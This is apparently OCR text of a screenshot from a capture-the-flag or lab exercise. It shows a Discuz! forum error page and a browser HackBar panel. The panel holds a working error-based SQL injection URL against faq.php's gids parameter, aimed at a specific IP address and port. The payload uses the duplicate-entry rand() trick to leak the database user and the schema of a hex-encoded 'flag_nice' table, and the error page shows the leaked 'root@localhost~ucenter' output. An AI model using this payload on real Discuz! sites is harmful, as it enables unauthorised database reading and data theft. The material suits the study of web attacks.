 Discuz! info: MySQL Query Error
Time: 2022-5-31 6:55pm
Script: /faq.php
SQL: SELECT * FROM [Table]usergroups u LEFT JOIN [Table]admingroups a ON u.groupid=a.admingid WHERE u.groupid IN ('\',',(select 1 from(select count(*),concat((select (select concat(user(),0x7e,(select distinct(table_schema) from
information_schema.columns where table_name=0x666c61675f6e696365),0x7e))),floor(rand(0)*2))x from information_schema.tables group by x)a))#','7')
Error: Duplicate entry 'root@localhost~ucenter~1' for key 'group_key'
Errno.: 1062
Similar error report has been dispatched to administrator before.
到 http://faq.comsenz.com 搜索此错误的解决方案
元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 HackBar Ninja File Collector Cookie Editor 2 6
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://47.103.94.191:8042/faq.php?action=grouppermission&gids[t00ls]=%27&gids[t00ls1][]=,(select 1 from(select count(*),concat((select (select concat(user(),0x7e,(select distinct(table_schema) from
information_schema.columns where table_name=0x666c61675f6e696365),0x7e))),floor(rand(0)*2))x from information_schema.tables group by x)a))%23
Enable POST ADD HEADER
flag_nice